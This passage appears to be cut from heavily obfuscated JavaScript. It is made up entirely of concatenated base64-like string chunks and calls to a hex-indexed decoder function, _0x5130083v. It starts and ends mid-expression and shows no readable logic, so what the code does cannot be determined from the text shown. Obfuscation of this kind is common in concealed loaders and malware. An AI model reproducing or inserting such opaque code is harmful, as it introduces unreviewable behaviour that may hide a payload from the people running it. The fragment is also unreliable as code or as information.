y'+'S2xkS0cnLCduSkxPaTFHJywneENvL0ZaS'+'1knLCdCaFhmVzZqcycsJ2Fta2RvcnlIJy'+_0x5130083v(0x77)+'nVzVHMVc3bU1GcScsJ1c0L2NWQ29uVzRa'+'ZE9xJywnVzV4Y1QzcGRWSnknLCdXN2hjT'+'WdTWVdSbScsJ1dQUHFlbW9ia2EnLCdXUG'+'VUc21vYXBxJywnV1BpZ0Jta1NCYScsJ3N'+_0x5130083v(0x15a)+_0x5130083v(0x217)+'1BiS2s4b09wcScsJ0ZHMFJXUjhZJywnV1'+'EvZE5Ta1JXNTdkS3EnLCdXNkJjU1NrRVd'+_0x5130083v(0x1e0)+'VERXJywndjhvWm5mL2RJcScsJ1c1ZGNKU'+'2tIV094Y09HJywnVzdHSldRRmRSMW0nLC'+'d0WWhkS0Nva1c3ZScsJ1dRN2RIWWhjTU1'+'TJywnbThrTHc4a1NXNnknLCdXUFBnV09a'+_0x5130083v(0x1ab)+'G1QVzdkZEtTb1knLCdDU29YZmV0ZFFXJy'+_0x5130083v(0x190))+('L2RTRycsJ1dPUGZ2bW83YkcnLCdXNVJkS'+'lkzZEdIUycsJ1dQM2RUbWs5V1I3Y1RHJy'+'wnV1FaY1ZkN2ROQ2tzJywnYzhrOGxjaVc'+'nLCdobWtkbEphRCcsJ3R2SmNVc3VjJywn'+'bUNrZENDa1ZXNk8nLCdXUG1LQ21vWnBxJ'+_0x5130083v(0x188)+'EnLCd6U2svQktEcicsJ1c1eGNKU29YVzR'+'GZFFHJywnV1JoZFFTb2dXUkpkR0cnLCdX'+'T0ZjTDhvMFc0bS8nLCdoOG9tVzdoY1JMQ'+'ycsJ1dSaGRLYlpjVTI0JywnVzdkY05ta2'+'lXUXRjVlcnLCdXUUJkTkNvRGFhMCcsJ3N'+'Da3pDbW9NamEnLCd0Q2tSRm1vaGxxJywn'+'V1FGZFU4b0pXUmxkSUcnLCdzbWsvQzhvM'+'mhXJywnV1A0K3VXSmNScScsJ1dRaUpXNX'+'RkVThvNScsJ1c3S3BCQ280V1FpJywnVzR'+_0x5130083v(0x1dc)+'azhvOFc3WmRVdzgnLCd0WjRMV1F1aCcsJ'+'2hDa0dwZGVjJywnV1BDTlc1VmRWbW9jJy'+'wneXhKY1JycXMnLCdXT2xkTDhrOVdSZGN'+'KRycsJ1c0YTlXUC9kSXhHJywnV1BTVnZH'+_0x5130083v(0x11f)+_0x5130083v(0x113)+'5Ta2hoRycsJ21Tb1VXNEpjVWVlJywnVzV'+'1N1dRdGNUY3knLCdXNzlVcUNvZ0FxJywn'+'V09KZFJZeGNLeDQnLCdsSVJjTVNrZldRb'+'ScsJ1c1TmNIU2t2V09CY1JXJywnd2doY1'+_0x5130083v(0xc7)+_0x5130083v(0x16c)+'VzdSY0cxTycsJ1dSSmRJOGtVV1I3Y1NhJ'+'ywnV1FISms4a1ZFcScsJ1dQTmNKOG9iVz'+'dTaycsJ3hD')+('azFXT2VxYlcnLCdBTUxjVzRycycsJ1dSU'+'mROU2tnV1BOY0lxJywneThvc3pHOFUnLC'+'dXNDhpV09sZEsyRycsJ2U4a211MHBkUmE'+_0x5130083v(0x97)+_0x5130083v(0x1d0)+'XFaZEk4a1AnLCdXT3pMV09oY0lDb0UnLC'+'dXN05jUXVSZE5zbScsJ1c0ZVhXNVNKdEc'+'nLCd6ZXpNVzVIWicsJ1dRWmRMbWtQV1Bk'+'Y0lXJywnV1I4N1dPbkhoRycsJ1c2bGNKQ'+'2svV1E3Y0tHJywnVzQ4M0RTb3RXUVMnLC'+'dXUVpkVENrWVc0RmRLcScsJ1c0aWFXNWF'+'Ic1cnLCdXUURnaDhvZ2dxJywnclNveGQw'+'aGRRRycsJ2Nta3ZhY1NCJywnc2JPT1dRU'+'0knLCdlbWtSV1JlZERhJywnZG1rTWl0Q1'+'YnLCdCQ2tyRGdQUCcsJ1dPS3F4WnRjR0c'+'nLCdlQ29aVzZWY0kzSycsJ3VDazlBTUxl'+'JywnV1J4ZE04a3BXNkpkSVcnLCdXNnBjT'+'jFhL1dPVycsJ1c2SmNWQ2tpV09oY1JxJy'+'wnVzVlandDb2NXUmUnLCdXUWhjVVNvWlc'+_0x5130083v(0x16e)+_0x5130083v(0x89)+_0x5130083v(0x185)+'hrVXoxdGRWOG8zVzVTJywnVzczY0dmNGV'+_0x5130083v(0x17a)+'V3RjTjJLJywnV096S2VDb1RiVycsJ3RlR'+_0x5130083v(0x18b)+'BPd3Vta0NFVycsJ1dQRmNIbW8wVzZ1WCc'+'sJ1dRVEhhOG9rb1cnLCdGZGZnRENrTCcs'+'J1dRTmNKYWpHc0cnLCdXUDhyelhwY0hXJ'+_0x5130083v(0xe2)+'RUU2tkJywn')+(_0x5130083v(0xb6)+'FVhJywnV1BCZE9ZVmNTZ2UnLCdXUGlWdU'+'hoY0hXJywneHhieVc1TGYnLCdlQ29QVzZ'+'0ZFVnTycsJ1c3eUJXUlZjVGI0JywnVzVP'+_0x5130083v(0x17b)+'CdhbWs5cGI4WScsJ3RJeGRJU29zVzZpJy'+'wnVzZCY0s4b2tXN0JkR1cnLCd4ZVRIVzd'+'IbicsJ2VTa1lXUXlaRHEnLCdjV1ZjVW1r'+_0x5130083v(0xbe)+'EdTb3VhZG0nLCdnQ29kVzYzZFIxTycsJ3'+'gwL2NKR3UnLCdvcWRjTkNrM1dSRycsJ3p'+'ta0F4MmpzJywnZ0Nrd0QxSmRUcScsJ1dP'+_0x5130083v(0xb2)+'3Q4bzZ0SkdWJywnV1BPVnFtazF0VycsJ1'+'dSNGpBOGtxQnEnLCdXUnhjTm1vU1c2eW4'+'nLCdXUEtLVzUvZElTb1EnLCdrYWU3ZUNv'+'SycsJ1c0S3pXUDNjTnJpJywnVzZTeXRDb'+'3ZnVycsJ1dRSFVjbW82cEcnLCdrOGtZRT'+'hrNFc1MCcsJ1dRNGRXNzNkS21vSycsJ2g'+_0x5130083v(0x1a6)+'LCdXNkw0eUNvcXdHJywneUhlTFdQT0QnL'+'Cd4MkpjUFp5NCcsJ1dSOUVmbWtYeGEnLC'+'dDSjFHcUNrNicsJ1dRNEZzbWtmdnEnLCd'+'XUS9kU21vTWpyRycsJ1c3cVFXTzdkU05t'+_0x5130083v(0x202)+'zdUcicsJ0Ftb3l2dGVSJywnRm1vSm1laG'+'RNVycsJ1dQWmRJcUJjSTNhJywnV1EweUZ'+'YeGNUcScsJ1dQaU5GOG9NaEcnLCdXNXBk'+'VVd4ZFRyUycsJ1dQOGRzRycsJ0U4azZGZ'+'kRiJywnRUNrUm9LNGwnLCdXNFRVRENvdk'+'ZXJywnV1Fk')+('Y0pTb3ZXN21QJywnV09sZE04a1NXN3RkR'+'1cnLCdXNFpkVjhrRFdQbWwnLCdXNXhkS0'+'tUNnlXJywnVzcxeHJtb3NFYScsJ1c3TFN'+'FbW9LRWEnLCdXNFJjUE5aZFZJbScsJ2JX'+'TmNWQ2tOV1JlJywnV1JKZFVTbzVXUTdkS'+'WEnLCdXUWJCZUNrcHlhJywnVzQwY1dPVm'+'RQS0MnLCdXUVdQdENrbkRxJywnQkpETnZ'+'Da1YnLCdXNlJjTlNvNlc3VmRRRycsJ1c3'+'YUlXUHRjVUk0JywncFNrMm50cWUnLCdXN'+'HBjVThvQlc1UmRRRycsJ0JkdUVXUWlEJy'+'wnZG1rOG9ycUcnLCdXUFZkTW1rb1dPcGN'+'QVycsJ1c3OVBzQ29FcUcnLCdXUHBjVEg3'+'ZEdta24nLCdXNFJjVVNrdldPN2NUcScsJ'+'0VDa1FGU29iaEcnLCdXNzhuV094Y1RyYS'+'csJ1dPVmRRU285V1AvZExhJywnV1F0ZE0'+'4b1hXT0pkTHEnLCdXUTFkV1JkY0xtb08n'+'LCdXUHVzVzVGZFNtb0InLCdwY0hnYXhDJ'+'ywnZFNrc1dRNFhERycsJ3I4a3lXUXFJZ1'+'cnLCdXNi9jVG1rTVdPZGNURycsJ1c3SzV'+'EbW8yV1FDJywnVzQzZFEwejV5cScsJ1c0'+'NENXNkd6c2EnLCdFM0w3VzdQTycsJ2tyb'+'GNOU2tHV1BhJywnVzV1QXZDb29XUmEnLC'+'dCU2t4V1Jlb2pXJywneFNrV1dRcTllRyc'+'sJ1dSNUZoQ2tYeVcnLCdEU29Zb3hsZEdX'+_0x5130083v(0x135)+'CdXTzhvV1B6SGxXJywnVzZHQ1dSM2NKWE'+'8nLCdXUENjVzdaZE1Tb2MnLCdkQ2tyV1F'+'1UHNXJywnVzRWY1Y4bzdXNi9kVWEnLCdX'+'UnlGRWNKY09XJywnbVNvRlc2SmNJTXEnL'+_0x5130083v(0x124)+'csJ1c3enpn')+(_0x5130083v(0xc3)+'EdTbzhnWGknLCdsQ2tLd0NrVlc1YScsJ1'+'c0ZkxFbW9CRkcnLCdnQ29SVzc3ZEhLbSc'+_0x5130083v(0x87)+'J3lKTytwbW83JywndW1raHZmelknLCdkU'+'2srV09XdERHJywnV09DcVc1dGRLbW81Jy'+_0x5130083v(0x102)+'rVycsJ2dZQ0RlQ280JywnV1BKY0g4bytX'+'NUtHJywnaEdxYm1Db0onLCdXUWFnVzZSZ'+_0x5130083v(0x129)+_0x5130083v(0xe1)+_0x5130083v(0x11d)+'VVc0L2RLRycsJ1c1cnJCQ29vRkcnLCdDS'+'G4yejhrOCcsJ3pTazJzS3ZyJywnc1NveG'+'t1TmRVRycsJ3NTa3J2Z3ZzJywnZ2JtNmt'+_0x5130083v(0xee)+'VzZKY1IwcScsJ1c2YU9EOG96V09LJywne'+'VNvVnJxeUInLCd4OGtGV1JpRGtxJywnV1'+'BwZEdDbzNXUGRkSUcnLCd6U29OdVlTWSc'+'sJ1c1WmRHTDF4dlcnLCdEQ282QXJPNCcs'+'J1dQNGtXUWpQaXEnLCd3YlZkVkNvdFc3M'+'CcsJ3FiNGhsQ292Jywnd21vVURiT1AnLC'+'dvV3pmZ05XJywnV1JsZExzZGNUZzgnLCd'+'yWmVoa0NvVCcsJ1dPdU51U2t4d3EnLCdX'+_0x5130083v(0x1f0)+'CdXUTVkV1FCY0ptb04nLCdXNjdkUFNraF'+_0x5130083v(0x83)+_0x5130083v(0xcf)+'c3ZIR1MnLCdXNmlqQUNvcldQdScsJ1dPM'+'Dd3dHRjSUcnLCdXUkJkSFg3Y0wweScsJ0'+'QxSFRXNkhI')+(_0x5130083v(0x13d)+'05iN2NJOG9HbXJhcHlXJywnbThrOFdPeW'+'VFYScsJ1c0V1FBOG9pV1JDJywna1NrTGl'+'yYUwnLCd4ZzNjTHRtUicsJ1c2L2NVQ2tR'+'V1JsY1NHJywncUNvRnh0S0wnLCdXUDNkV'+'G1rN1dSRmNQcScsJ1c3TmNSQ2tLV1BaY1'+_0x5130083v(0xcb)+'kUnEnLCdXUjhPQVNrNnNhJywnQkdpblc2'+'eGRQRycsJ0R0aWpXNjNkS2EnLCdXUGhjS'+'1Nvalc3bTAnLCdpU2toZHQ4VScsJ1dRdk'+'VobW9PYlcnLCduOGtVY0pXcycsJ3dkYWJ'+'kOG9CJywnV1B0Y1RDbytXNldXJywnVzV5'+'L1dRM2NQZE8nLCdXT3BjTENvNFc0R2InL'+'Cdnc1R2YmdDJywnV1BPNXNTb0JjYScsJ1'+'c2QmNSbWtGV1BOY1VXJywnV09MSGJTa05'+'0cScsJ1dSV0VEQ2tFc1cnLCdXNU9HV1FO'+'ZEgxUycsJ2ltb1VXNkJjT3U4JywnV09La'+_0x5130083v(0x144)+_0x5130083v(0x148)+_0x5130083v(0x17f)+'cScsJ2lTa1h6TEZkS0cnLCdsWlZjVUNrQ'+'VdSRycsJ3dKS1NXN2RkSVcnLCdXUUJkVF'+'NrTldQM2NTYScsJ1c2N2NMU2t3V1F4Y1N'+'xJywnV09ubWNta2pXNXJ3VzQ0d2VOL2NV'+'bWtDJywnVzRSY05LaWdXTzQnLCdEOGtTV'+'1FxQWFxJywnRVg5a3pTa3AnLCdXNU8zVz'+'cwb3hHJywnVzRmUmRtazFlVycsJ3VYdTh'+'kOG9OJywnVzVDV1c1bGRMU2tBa0Nvc3FD'+'b0hFZnBjS3EnLCdicXZhb01DJywnVzdaZ'+_0x5130083v(0x110)+'dXUTdkR0Nr')+('NldQWmNLcScsJ1c0cGNPMnljV084Jywne'+'nE1Q0VDazAnLCdXUXV3V09EOW5XJywnV1'+'AzY09xemh1cScsJ1dQaGNWQ29pVzR5MCc'+'sJ1dPeGRRbWthV1FKY1JXJywnV08xUWdt'+_0x5130083v(0x224)+_0x5130083v(0x8c)+'QnLCdXUDhTV09uM2ZhJywnVzdtQlc2OGR'+_0x5130083v(0x204)+'NGknLCd6U2t4ckNvRGxhJywnd0hQaXQ4a'+_0x5130083v(0x13e)+_0x5130083v(0x112)+'zQ28rZVcnLCd2YVNoV1J5NycsJ3NDb0tD'+_0x5130083v(0x1e5)+'UcnLCdjQ2s2b0pDRCcsJ3dKN2RNbW9yVz'+'dhJywnV1AwMUJiM2NSYScsJ1c2cTJXUlZ'+_0x5130083v(0x174)+'NmhjTHVtZ1dPeScsJ1c2R3lXNjBLRnEnL'+'CdCYlNmV1B1aCcsJ0Jta0lxZUR4JywnaF'+'NrRnIyQmRMcScsJ1dQYTF0U2tuc2EnLCd'+'tOG96VzdGZFBnZScsJ3VJbVdXNkpkTnEn'+_0x5130083v(0x92)+'ldPM2NURycsJ2RTay9BQ29XZXEnLCduU2'+_0x5130083v(0xa8)+'SbGNUbW81VzRHZycsJ3RtazRBM3JZJywn'+'YkNrS1dRR01BVycsJ1c2aGNObWtPV090Y'+'0phJywnaGRXMm5Tb1knLCdXNUdDVzRXU3'+'NhJywnV1FheXJhWmNKYScsJ1dPRmRPcXR'+'jUWd5JywnVzQzY044b1FXNFZkR1cnLCdX'+_0x5130083v(0xc0)+'DFSV1JCY0xDb1QnLCdXNGVDQ0NvN1dPVy'+'csJ3BTb1ZX')+('NjNjS3d5JywncDhvTlc0TmNLZmknLCdXU'+'ldSV1F2Q29XJywnVzRsZE1ta1dXT2FvJy'+'wnRVNrdldSSzBvYScsJ1dPZUh1Q290a2E'+'nLCdXNFpkVkNrMFdPME4nLCdXN1g0RkNv'+'NUZXJywnam1ra1dPNFdyYScsJ0NHRmRSQ'+'282VzRHJywnV1BTbHdDb1BjRycsJ2ZDaz'+'Jsc21jJywnaG1rNGhiVy8nLCdXNUtzRFN'+'vUVdROCcsJ1dQS29XNmRkUUNvTCcsJ2Y4'+'a1lwdE94JywnV1JIaldRTmNPU29vJywnd'+_0x5130083v(0x1fb)+'wndFNvenJIeU8nLCdXUER4V1EzY0htb2I'+_0x5130083v(0x14a)+'UXNpJywnRUdKZEptbzRXN3UnLCdjbW9SV'+'zQvZE9LNCcsJ1c3dGRNU2t2V1BhQicsJ1'+'dQWFlrbW81ZWEnLCdjcjRQbm1vbScsJ0R'+_0x5130083v(0x1ae)+'J1dRR1Z0VzdjVHEnLCdXN3RjUVNrSFdRb'+'GNSVycsJ1dSbVFEWkJjUVcnLCdXN3BkU2'+'dQd3RhJywncnJ5aFdQdUUnLCdrc2ZHbk5'+_0x5130083v(0x11e)+_0x5130083v(0x18f)+_0x5130083v(0x101)+'BGQ296YnEnLCdXT0JjUHFqMXJXJywnV1J'+_0x5130083v(0xd1)+'aW4nLCdXNUJkSndicnFxJywncnZkY1RIS'+'1InLCd4ZU5jSGFpYycsJ1dPQmRUQ296Yn'+'IwJywnV1BEbWNTb0hqVycsJ1c0ZkdGU29'+_0x5130083v(0xae)+'b09nVycsJ1c3ZVV3Q29pV1FTJywnek14Y'+_0x5130083v(0x213)+_0x5130083v(0x1e2))+(_0x5130083v(0x1b9)+'0MnLCdXNUJjSU1xVVdQTycsJ1dPalJhU2'+'9OYlcnLCdxU2tZV1JPdmFHJywnZ3M5SWF'+'LeScsJ2hiV2hubW9MJywnczhvbnZXdU4n'+_0x5130083v(0x130)+'HEnLCdXUGxjS0NvUFc3YW0nLCdxQ29LdE'+'tEZFdQRE1XNGZOQ3dxJywnZEptR2NTb0E'+'nLCdXNXhjSVNrNldSaGNUYScsJ1c2aUNX'+_0x5130083v(0x14f)+'CdvU290VzdGY05oUycsJ0RDa3ZXUEsxZ1'+'cnLCdXNUQ3cVNvbndhJywnakpxbWJtb1g'+_0x5130083v(0xba)+_0x5130083v(0x196)+'ycsJ1c0Q2hCbW9UV1E4JywncWFaZFZTbz'+_0x5130083v(0xc5)+'TbzBXNXknLCdFYnBkTzhvNVc2TycsJ1c1'+_0x5130083v(0x1d7)+'mRMSk5kTVd5JywnejNKY1NHYUwnLCdXUX'+_0x5130083v(0xaa)+_0x5130083v(0x1e8)+'Zlc3aScsJ1dSWG5iQ2tkeUcnLCdXUXk0V'+_0x5130083v(0x19b)+'dQRmNSWERnQ0cnLCdXUEh4V1JKY0ttb2c'+_0x5130083v(0x232)+'U2U4JywnV09sY05Dby9XNHFmJywnV1E0V'+'1c2UmROOG9pJywnV1BHc1c1TmRQbW9xJy'+_0x5130083v(0x88)+'nVzRCZFJDa3hXUnljJywnVzZaY1UwTmRP'+'cVMnLCdXT1ZkS1psY0d3bScsJ1c3YU9yb'+_0x5130083v(0x1bc)+_0x5130083v(0x191))+(_0x5130083v(0x209)+'1hXNEZjU2d5JywnV1BCY0xZdGRWbWtKJy'+_0x5130083v(0x169)+'nLCdXT20wdG1rWXJhJywnZG1rV1dSeXJz'+'VycsJ1c1Q1RXT1pjT3RDJywnV1B6WWU4a'+_0x5130083v(0xf7)+'ZDb2dwV3UnLCdXUS9jR2RCZFU4a1knLCd'+'XUEZkU3FOY0pnNCcsJ0JYUGdCbWtTJywn'+_0x5130083v(0x104)+'0lHJywndFNvN2Z3eGRMcScsJ2dDa0RXUT'+'RZeWEnLCdXNkpjVnVkZFVXdScsJ29Da0N'+'kWldBJywnRFNvaW1lUmRTRycsJ1dRandX'+'UmxjR1NvaicsJ1c2M2NSbW9WVzQ3ZE9xJ'+'ywndmJuWkRDa2EnLCdXNjdjSGZ0ZFFyQy'+'csJ1c2R21XUmRjVXI4JywnVzQzY0g4a0t'+'XT3BjVWEnLCdXT1pkUm1rVlc3L2RHYScs'+'J1c3UEJwQ2thZlcnLCdXNU5jS1NvZ1c0W'+'mRSYScsJ3o4bzJvSy9kSnEnLCdlQ29jVz'+_0x5130083v(0x175)+_0x5130083v(0x22b)+'JywnVzdxWVdScGNQZE8nLCdXNVAweVNvM'+'XRxJywnV1I4NHFDa3hCVycsJ29ta2ZXTz'+'A1RkcnLCd2dDhCV1IwQicsJ3h3bmZXNkh'+_0x5130083v(0x11a)+'JywnV1JqL2dta2R4VycsJ0Rtb05Dcmk1J'+'ywnaDhrOWR0VzknLCdzQ2tLQ0t2SicsJ1'+'c3cUhXUGRjVFd1JywnVzR4Y1I4a3ZXUDd'+'jU3EnLCdGOGt2V1BlRmdHJywnYzhvNFc0'+'TmNIZTgnLCdXUU5jTjhvWlc3R3cnLCdXN'+'jlNcThvbndXJywneENrWldSZnpvRycsJ1'+'c0T0xXT0Jk')+('SHdpJywnV1A3Y1Fxdmt5cScsJ2Rta2V6d'+_0x5130083v(0x21d)+'csJ3Btb2RXN3BjUWhLJywndUpTWlc0MCc'+'sJ1dRS1RXUGI3Z2EnLCdhOGtHekNralc0'+_0x5130083v(0x164)+'FdQYScsJ1dSM2RWbWt0V1JsY0dhJywnRk'+'w3Y0hkaUknLCdXNGhkTU01S3dhJywnVzR'+'PUFdRdGNJZEcnLCdXT09WV1FEOWhxJywn'+'dThrU1dSbXVpcScsJ1c2eGRTeGpMcVcnL'+'CdXUW5BV1JkY1Rtb1QnLCdXT3JIV1JsY1'+_0x5130083v(0x1b5)+_0x5130083v(0x20e)+'bHZHQmNKcScsJ1c3UGFmOGtrZHEnLCdXN'+'ldNQzhvdldQaScsJ1c0QmRSTERHc3EnLC'+_0x5130083v(0x1c4)+'nVzROZEtjN2RVSmEnLCdXUWhkVFNrWVc2'+_0x5130083v(0x1f9)+'VdRaWUnLCdjYjQ0akNveicsJ0JxZXFXUk'+'c5JywnYkNrMHgwUmRWVycsJ1c3NWF5OG8'+'4QXEnLCdXT05kR2JsY05OdScsJ1dQS2x2'+'U2tmdEcnLCdxWG0xbThvZicsJ1dSZXZ5O'+_0x5130083v(0x1ed)+'1XNkgyJywnV1BteVc1TmRVQ29YJywnV1B'+'xVHlDa0NCYScsJ1c2UzhXUHRjSXJ1Jywn'+'dWQzZEpTb1FXNWEnLCdXNlZkUG1raldQT'+'HNXN2xkTjhrOFc1WHlXUlgxJywnVzd1RF'+'dRM2RIMVcnLCdXUVAvZFNvdmpxJywnQUk'+_0x5130083v(0xd2)+_0x5130083v(0x115)+_0x5130083v(0xe6)+'Ntay9wSVBm')+('VzRhSCcsJ1c2cVJXNnE0ekcnLCdBWmVvY'+_0x5130083v(0x171)+_0x5130083v(0x1f6)+'1cScsJ1dRSmNLc2xkSThrWCcsJ1dRTEFm'+'bWt5QmEnLCdXUFdsdWFSY0phJywnZDhvR'+'1c3ZGRNdk8nLCdyczUwdDhrbicsJ3pTb0'+'1jTnBkT3EnLCdXUDlBV09CY09tbzknLCd'+_0x5130083v(0x17c)+'JywneW1vNWt2aGRHcScsJ3lLam5XNDljJ'+'ywnVzRaZFFTazBXUmFpJywnV1E3ZElDa0'+'5XT1ZjT2EnLCduU2tTZWFTQScsJ0JKNDB'+'XNXBkTkcnLCdXNHhjVThrN1dRbGNMYScs'+'J2tDbzZXNlJjSGhTJywnQWczY1NkdWwnL'+_0x5130083v(0x1cd)+_0x5130083v(0x133)+_0x5130083v(0x165)+'QzhrSkV2cnonLCdXNWhkUm1rUFdQT3UnL'+'CdXT09tV1FUb2JXJywnZmNYTGEyVycsJ2'+'Jta1lGTnBkTXEnLCdXUkdCdkNrNUVXJyw'+'nV1FoZE84a25XN2xkVVcnLCdXT0hRZDhr'+'aXJhJywnclowRVdPbWYnLCd2WWE4V1A0V'+'ScsJ1dPRmRHQ2tQV1JkY0tXJywnV09MNW'+'FDb0hrcScsJ1dRQ1BXUVBhZEcnLCdXUTd'+'kUm1vT1dQeGRJcScsJ1c1aGRSWkpkTGFD'+'JywnRmNXUVc1bGRPYScsJ1c2M2NMQ28vV'+'zZ4ZFVhJywnV1J0ZExTbzZhSGUnLCd4MD'+'FGelNrRnJTb1RXUFpkU1NvWHdHJywnZm1'+'rQVdQaWpBYScsJ1c3MDJXUFZkUGVTJywn'+'d2NKZEptb1FXNEcnLCdXUDhUd2RSY0lhJ'+'ywnV09sZFZta0FXNFJkVUcnLCdXNzAvV1'+'I3ZE9oSycs')+('J1dRM2ROOGt1VzYzZEtHJywnYklmSGJLd'+'ScsJ1dPdGRHQ291bmM4JywnV1JTTXo4a0'+'pFRycsJ1dSbVZ6Q29uYWEnLCdBZnZJVzZ'+'EaScsJ3N1WmNKSEtFJywnVzZtekM4b21X'+'T2UnLCdEU28ybGVOZElXJywnVzQ4TFdPN'+'2NIVzQnLCdXT2RkUXQzY1N2bScsJ2VZdG'+'NRbWt6V1IwJywnVzRoZFNncm1xYScsJ1c'+_0x5130083v(0x9b)+'M0MnLCdnOGtqcTAzZEthJywndENrL0I4b'+_0x5130083v(0x214)+'4nLCdXNmhkT041cndhJywnV1JtU3E4b1p'+_0x5130083v(0x1fa)+'Y05Db3pXNWhkUkcnLCdXUjhkQm1rNEFhJ'+'ywnaEdOY1M4a25XUjQnLCd0OGs4dVNvYW'+'JxJywnVzVxcng4b3hXUUcnLCdCWW5oelN'+'rRicsJ1dPblVXUmxjSVNvTycsJ1dRVFJl'+'OG9XZGEnLCdXUjVnZFNvdmZhJywnbkdSY'+'0pta0hXUWknLCdXUEZjTjhvdVc2aUYnLC'+'dzYzFoQVNrVicsJ1c3UDdnU2t5ZnEnLCd'+'3U2tndHh2SycsJ2ZDa3hsV0dZJywnV09a'+'ZFNTa2ZXNEZkSEcnLCdXUWFVdDhrWkRXJ'+'ywnaWJ5YXBDb3onLCd4TkRJVzR6cScsJ1'+'c1RmNLOGtmV1BWY1FhJywnVzVXbVc3aXB'+'xVycsJ1c1elB6Q29vcWEnLCdXUThZVzUz'+'ZE44b0cnLCdXUjdjVkNvOFc0ME0nLCdvY'+'XBjUUNrb1dPMCcsJ2g4b1dXNkJjU3htJy'+'wnV1JoZExtazdXNEZkTkcnLCdXT2lRRFN'+'rVUFxJywnV1B0Y05jM2RRU2t6Jywnajhv'+'U1c2aGROdWknLCdrc0ZjVG1rUVdRVycsJ'+'1dPdGRNOG8xV1JSZE9hJywnV1FCZE5ta3'+'JXNUJkTnEn')+(_0x5130083v(0x220)+'CdXT0JjTllEbURXJywndzhrdldRNHlicS'+'csJ3I4a0NXUXlYcEcnLCduQ29YVzQvY1Y'+'zcScsJ1dRbmJnQ29ObHEnLCdxU296Qldp'+'NCcsJ1c0VmNVbWtBV1JSY01hJywnb21rY'+'3plM2RWYScsJ3A4a2ZXUjBPRHEnLCdXUE'+'JjS1k1KycsJ29ta0p5eHBkSmEnLCdXNDR'+'nV09GZEpMTycsJ1dPUmRWU29xaUhpJywn'+'bkNrRldReVJxRycsJ2VzOXRvZm0nLCdXU'+'GpGZ21rMXlxJywnb0dWY1Rta2hXUksnLC'+_0x5130083v(0x96)+_0x5130083v(0x1c9)+'b3N0SUdZJywnRmJhelc0dGRHRycsJ0FkY'+_0x5130083v(0x1b3)+'RROGtDV09XaycsJ1c1NVRpOGtlbnEnLCd'+'yc1dBbVNvVCcsJ1dQZStBWjdjR2EnLCdX'+'UEJjTlNvSlc0YTknLCdXN1JjTDA3ZFF0c'+'ScsJ1dRZnRGOG9HeUcnLCdwOGtaQUxOZE'+'xxJywnQ1pUc0FDa0wnLCdXT3BjTkNvK1c'+'0Qy8nLCd0MEw1VzRqcCcsJ2c4a3dkWUdt'+'JywnV1IvY0tXNU53VycsJ25ta1p6OGs4V'+_0x5130083v(0x13a)+_0x5130083v(0x1e6)+'sJ1c0ZGNWaFpkS3FDJywnZW1rOFdPaVJ1'+'RycsJ1dPN2RKOGtQVzVGZFZXJywnV09yY'+_0x5130083v(0xc9)+'c0U2N0YScsJ1dQeGRPOGt5V1B0Y0dHJyw'+_0x5130083v(0x10f)+'JywnVzY3Y1N4ZGRUclcnLCdDOGtFd0gwJ'+'ywnVzczZFAzalNBcScsJ2Y4azJyOGs1Vz'+'dHJywnV090')+(_0x5130083v(0x187)+'Cd0eEpjSHJpRScsJ1dRUEpXUXBjS21vTy'+'csJ1dSL2NIWUQyeWEnLCdoQ29EVzU3Y09'+'1QycsJ3FDazJXUFdFY1cnLCdXNzNkR0lW'+'ZFZZdScsJ0QzTE5XNnJ0JywnakNvK1c3a'+'GRSTGknLCdXN3FhV1FsZFJmVycsJ1c3MV'+'hCU293RWEnLCdXNkpkTFNrbldSYU8nLCd'+'CU29WeFd5WicsJ0NjTmRPU29RVzZPJywn'+'VzV4Y0xlbUhXT20nLCdXNmxjS21vYlc0N'+_0x5130083v(0x12a)+'RNeGUnLCdXN2RjVEtSZEhJUycsJ3ZZV1J'+'XNWhkSlcnLCdnOG9HVzVwZEt2TycsJ1dP'+'ZGNNbW9KVzY0VCcsJ1dQMDRyV3RjS1cnL'+'Cd3U2syV1FtVGdxJywnZGNoY1FTa1BXUk'+'MnLCdXT1pjTkd4ZFFta2wnLCdXNXJUdEN'+'vRkZhJywnV1BtTlc3bGRUQ29LJywnVzRK'+'Y1AxQmRUSWknLCdXNy9jR00vZE5KSycsJ'+'1dRaGRIOG9rV09aZEpHJywnV096Tm5Tb3'+'NlYScsJ2U4a0dXUHVvQWEnLCdXNkJjS3V'+_0x5130083v(0x1f8)+'TGF2V3NhJywnVzdKZFZZeGRQR0snLCdXN'+_0x5130083v(0x182)+'9xJywnVzRLeldQM2NIWHEnLCdqbWsrV09'+'tdnJXJywnQ3VoY0hkbTUnLCd4OG9OdmRl'+'eicsJ1dQME1XNE5kUUNvNScsJ1c3TmNKO'+_0x5130083v(0x19a)+_0x5130083v(0x15e)+'XNHhkUGNGZE1HTycsJ1dSSGpvbW9WbGEn'+'LCdlU29wVzVGZE14aScsJ1c2VmNUbWtiV'+'1BsY01xJywnVzZtalc3eU5BRycsJ0FDa0'+'lCU29ZbFcn')+('LCdXN3RjUDEwbVdQdScsJ1dQZnBtQ29Ra'+'0cnLCd3Yzg0aG1vaCcsJ1dPYW9XUTFrZU'+_0x5130083v(0x1a1)+'nLCdXNkJkUW1rcFdRcUgnLCd0Q2tZV1F1'+'VmphJywnV1AvY1RIZGRUQ2s3JywnRFNrK'+'0QzTGMnLCdXUUZkVDhrZ1dQaGNIVycsJ1'+'dST2dXNjdkVkNvVicsJ1c0TmNQMkdlV09'+'5JywnV1F4ZEhDa3BXUkZjSWEnLCdXNk5k'+_0x5130083v(0x1e3)+'ScsJ0Ftb1VtMEpkUHEnLCdXNXRjUzhrd1'+'dRN2NKVycsJ1dPeGRIQ2tnV08vY1BHJyw'+_0x5130083v(0xec)+_0x5130083v(0x1d3)+'ScsJ1dSUzdyQ29yZ3EnLCdXNEdMV1JSZF'+'VMSycsJ1c2M2NKQ29nVzVaZFZHJywnV1B'+_0x5130083v(0x7f)+'LCdrU2s2bnRDMScsJ1c1bTZXNXFkcXEnL'+'CdmbW9nVzZ0ZFV3ZScsJ1dRbjZjQ29JbG'+_0x5130083v(0x12c)+'0V1BoY0lxJywnZ3JLM2c4b2EnLCdXUThU'+'Q1NrdHFHJywnV1AzZE5Da0tXUmxjR2EnL'+'Cdwc0pjUThrZldQYScsJ1c3TmRKcUZkUl'+'hPJywnV1BPVENDb1NqcScsJ2Ztb21XNU5'+_0x5130083v(0x150)+_0x5130083v(0x9e)+'2tzVzZtJywnVzVGY1ZoM2RMdHEnLCd0OG'+'tXdkNvNWJhJywnY1NrTGlHQ2MnLCdvdG1'+'rZzhvWScsJ1c1bGRI